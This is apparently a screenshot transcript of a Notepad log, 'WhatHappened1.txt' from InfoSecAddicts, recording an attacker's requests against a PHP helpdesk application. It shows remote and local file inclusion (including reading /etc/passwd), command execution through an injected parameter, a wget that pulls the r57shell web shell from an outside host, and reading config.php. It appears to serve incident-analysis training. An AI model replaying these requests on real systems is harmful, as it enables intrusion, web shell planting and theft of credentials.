 WhatHappened1.txt - Notepad
File Edit Format View Help
16:03:26: /oz/admin/control.php?t=topts
16:03:30: /oz/admin/control.php?t=users
16:03:35: /oz/admin/control.php?t=theme
16:03:39: /oz/admin/control.php?t=pager
16:03:43: /oz/admin/control.php?t=kbase
16:03:46: /oz/admin/control.php?t=attachments
16:03:48: /oz/admin/control.php?t=templates
16:03:53: /oz/admin/control.php? tpl=Please+Select+a+Template+to+Edit+.+.+.&t=templates&restore_tpl=Restore+Templates
16:04:57: /oz/common
16:04:57: /oz/common/
16:06:22: /oz/common/whosonline.php
16:10:26: /oz/common/logout.php?database=http://cgi.cs.kent.edu/ ~pwang/php/store/images/14.txt%00
16:10:26: /oz/index.php
16:13:15: /oz/common/login.php?default_language=../../../../../../../ etc/passwd%00
16:15:23: /oz/admin/control.php?t=attachments
16:15:55: /oz/common/login.php?default_language=../../../../../../../tmp/tmp
16:18:56: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la
16:20:16: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=uname%20-a
16:20:30: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=finger
16:20:51: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20la%20../
16:21:03: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../
16:21:43: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../../
16:23:00: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../lang
16:25:34: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=wget%20-O%20../lang/lan.txt.gz%20http://rst.void.ru/download/r57shell.txt.gz
16:25:41: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../lang
16:25:42: /favicon.ico
16:25:57: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../lang
16:25:58: /favicon.ico
16:26:11: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../../
16:26:41: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=cat%20config.php
16:27:20: /oz/common/login.php?default_language=../../../../../../../tmp/tmp&cmd=ls%20-la%20../../wordpress
16:27:54: /oz/wordpress/test.php
InfoSecAddicts
.com
Desktop
9:25 AM
2/20/2016